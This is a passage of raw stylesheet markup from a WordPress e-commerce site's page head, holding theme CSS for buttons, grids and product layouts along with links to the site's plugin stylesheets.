.search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus,.elementor-element .elementor-button-secondary button[type="submit"]:hover,.elementor-element .elementor-button-secondary button[type="submit"]:active,.elementor-element .elementor-button-secondary button[type="submit"]:focus {border-color:#d4a63a; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.opal-archive-style-4.blog .site-main,.opal-archive-style-4.archive .site-main,.opal-default-content-layout-2cr .site-content .wrap,.site-footer .widget-area,.opal-comment-form-2 .comment-form,.opal-comment-form-3 .comment-form,.opal-comment-form-4 .comment-form,.opal-comment-form-6 .comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.opal-canvas-filter.top .opal-canvas-filter-wrap,.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .woof_redraw_zone,.woocommerce-cart .woocommerce,.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.woocommerce-MyAccount-content form[class^="woocommerce-"],.woocommerce-columns--addresses,form.track_order,.woocommerce-account .woocommerce,.woocommerce-Addresses,.woocommerce-address-fields__field-wrapper,ul.products,.osf-sorting,.single-product div.product,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.col-3,[data-elementor-columns-mobile="4"] .column-item,.col-4,.opal-comment-form-2 .comment-form .comment-form-author,.opal-comment-form-3 .comment-form .comment-form-author,.opal-comment-form-2 .comment-form .comment-form-email,.opal-comment-form-3 .comment-form .comment-form-email,.opal-comment-form-2 .comment-form .comment-form-url,.opal-comment-form-3 .comment-form .comment-form-url,[data-elementor-columns-mobile="3"] .column-item,.col-5,.col-6,.opal-comment-form-4 .comment-form .comment-form-author,.opal-comment-form-4 .comment-form .comment-form-email,.opal-comment-form-4 .comment-form .comment-form-url,.opal-comment-form-6 .comment-form .comment-form-author,.opal-comment-form-6 .comment-form .comment-form-email,[data-elementor-columns-mobile="2"] .column-item,.single-product.opal-comment-form-2 .comment-form-author,.single-product.opal-comment-form-3 .comment-form-author,.single-product.opal-comment-form-2 .comment-form-email,.single-product.opal-comment-form-3 .comment-form-email,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.opal-archive-style-2.opal-content-layout-2cr .post-style-2,.related-posts .column-item,.opal-default-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.opal-comment-form-2 .comment-form .logged-in-as,.opal-comment-form-3 .comment-form .logged-in-as,.opal-comment-form-2 .comment-form .comment-notes,.opal-comment-form-3 .comment-form .comment-notes,.opal-comment-form-2 .comment-form .comment-form-comment,.opal-comment-form-3 .comment-form .comment-form-comment,.opal-comment-form-2 .comment-form .form-submit,.opal-comment-form-3 .comment-form .form-submit,.opal-comment-form-4 .comment-form .logged-in-as,.opal-comment-form-4 .comment-form .comment-notes,.opal-comment-form-4 .comment-form .comment-form-comment,.opal-comment-form-4 .comment-form .form-submit,.opal-comment-form-6 .comment-form .logged-in-as,.opal-comment-form-6 .comment-form .comment-notes,.opal-comment-form-6 .comment-form .comment-form-comment,.opal-comment-form-6 .comment-form .comment-form-url,.opal-comment-form-6 .comment-form .form-submit,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop,.woocommerce-billing-fields .form-row-wide,.woocommerce-MyAccount-content form[class^="woocommerce-"] > *:not(fieldset),.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,#customer_details [class*='col'],.woocommerce-Addresses .woocommerce-Address,.columns-1 ul.products li.product,.columns-1 ul.products > li,#reviews .comment-form-rating,.col,body #secondary,.opal-canvas-filter.top .opal-canvas-filter-wrap section,.opal-canvas-filter.top .opal-canvas-filter-wrap section.WOOF_Widget .woof_redraw_zone .woof_container,form.track_order p.form-row-first,form.track_order p.form-row-last,.columns-5 ul.products li.product,.columns-5 ul.products > li,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.columns-6 ul.products li.product,.columns-6 ul.products > li,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-3:not(.opal-content-layout-2cr) .post-style-3,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.woocommerce-billing-fields .form-row-first,.woocommerce-billing-fields .form-row-last,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,ul.products li.product,.columns-2 ul.products li.product,.columns-2 ul.products > li,.columns-3 ul.products li.product,.columns-3 ul.products > li,.columns-4 ul.products li.product,.columns-4 ul.products > li,.opal-content-layout-2cl .columns-3 ul.products li.product,.opal-content-layout-2cl .columns-3 ul.products > li,.opal-content-layout-2cr .columns-3 ul.products li.product,.opal-content-layout-2cr .columns-3 ul.products > li,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2:not(.opal-content-layout-2cr) .post-style-2,.opal-archive-style-3.opal-content-layout-2cr .post-style-3,.cart-collaterals .cross-sells,.woocommerce-columns--addresses .woocommerce-column,.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-address-fields__field-wrapper .form-row,.woocommerce-product-carousel ul.products li.product,.osf-sorting .woocommerce-message,.osf-sorting .woocommerce-notice,.opal-content-layout-2cl .osf-sorting .osf-sorting-group,.opal-content-layout-2cr .osf-sorting .osf-sorting-group,.single-product div.product .entry-summary,.single-product div.product .images,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.col-md-5,.opal-default-content-layout-2cr #secondary,.osf-sorting .osf-sorting-group,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.col-md-7,.opal-default-content-layout-2cr #primary,.osf-sorting .osf-sorting-group + .osf-sorting-group,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,[data-elementor-columns="6"] .column-item,.col-lg-3,[data-elementor-columns="4"] .column-item,.col-lg-4,[data-elementor-columns="3"] .column-item,.col-lg-5,.col-lg-6,[data-elementor-columns="2"] .column-item,.col-lg-7,.col-lg-8,.opal-content-layout-2cl .osf-sorting .osf-sorting-group + .osf-sorting-group,.opal-content-layout-2cr .osf-sorting .osf-sorting-group + .osf-sorting-group,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,[data-elementor-columns="1"] .column-item,.cart-collaterals,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,.opal-canvas-filter.top,.single-product .related.products,.single-product .up-sells.products,.otf-product-recently-content .widget_recently_viewed_products {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:540px; } }@media (min-width:768px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:720px; } }@media (min-width:992px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:960px; } }@media (min-width:1200px) {.container, #content, .opal-canvas-filter.top, .single-product .related.products,.single-product .up-sells.products, .otf-product-recently-content .widget_recently_viewed_products {max-width:1140px; } }.typo-heading,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.button-secondary,.secondary-button .search-submit,.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.button-outline-secondary,h1,h2,h3,h4,h5,h6,.site-header .mainmenu-container .top-menu > li > a,.opal-pagination-6 .page-numbers:not(ul):not(.dots),.more-link,.pbr-social-share .social-share-header,body.single-post article.type-post .entry-footer .tags-title,body.single-post .navigation .nav-content,.author-wrapper .author-name,.column-item .post-link a,.error404 .error-404 h1,.error404 .error-404-subtitle h2,h2.widget-title,h2.widgettitle,.widget_recent_entries li.item-recent-post a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-button,.contactform-content .form-title,.opal-image-hotspots-tooltips-product .product-price,.filter-toggle,form.track_order label,li.product .onsale,ul.products li.product .price,.single-product div.product .summary .price,.single-product div.product table.variations label,.single-product div.product .product_meta .sku_wrapper,.single-product div.product .product_meta .posted_in,.single-product div.product .product_meta .tagged_as,.single-product div.product .pbr-social-share a,.woocommerce-tabs ul.tabs li a,.osf-product-deal .woocommerce-product-list .opal-countdown,.product-style-1 li.product a[class*="product_type_"],.product-style-2 li.product a[class*="product_type_"] {}@media screen and (min-width:1200px){.container, #content ,.single-product .related.products, .single-product .up-sells.products{max-width:1170px;}}.page-title-bar {background-position:left top;;}.breadcrumb, .breadcrumb span, .breadcrumb * {color:#222;;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"] {background-color:#d93f77;border-color:#d93f77;color:#fff;border-radius:0px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {background-color:#c0265e;border-color:#c0265e;color:#fff;}.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"] {color:#d93f77;border-color:#d93f77;border-radius:0px;}.button-outline-primary:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus {color:#fff;background-color:#c0265e;border-color:#c0265e;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"] {background-color:#d93f77;border-color:#d93f77;color:#fff;border-radius:0px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {background-color:#c0265e;border-color:#c0265e;color:#fff;}.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"] {color:#d93f77;border-color:#d93f77;border-radius:0px;}.button-outline-primary:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus {color:#fff;background-color:#c0265e;border-color:#c0265e;}.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.elementor-element .elementor-button-secondary button[type="submit"] {background-color:#ddb865;border-color:#ddb865;color:#fff;border-radius:0px;}.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus,.elementor-element .elementor-button-secondary button[type="submit"]:hover,.elementor-element .elementor-button-secondary button[type="submit"]:active,.elementor-element .elementor-button-secondary button[type="submit"]:focus {background-color:#d4a63a;border-color:#d4a63a;color:#fff;}.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.elementor-element .elementor-button-outline_secondary button[type="submit"] {color:#ddb865;border-color:#ddb865;border-radius:0px;}.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary button[type="submit"]:hover,.elementor-element .elementor-button-outline_secondary button[type="submit"]:active,.elementor-element .elementor-button-outline_secondary button[type="submit"]:focus {color:#fff;background-color:#d4a63a;border-color:#d4a63a;border-radius:0px;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}.elementor-button[class*='elementor-size-'] {border-radius:0px;}
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://www.rangpur.in/wp-content/plugins/striz-core/assets/css/elementor/style.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4734-css' href='https://www.rangpur.in/wp-content/uploads/elementor/css/post-4734.css?ver=1762233728' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.rangpur.in/wp-content/plugins/striz-core/assets/css/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.rangpur.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.rangpur.in/wp-content/uploads/elementor/css/global.css?ver=1734477051' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rangpur.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 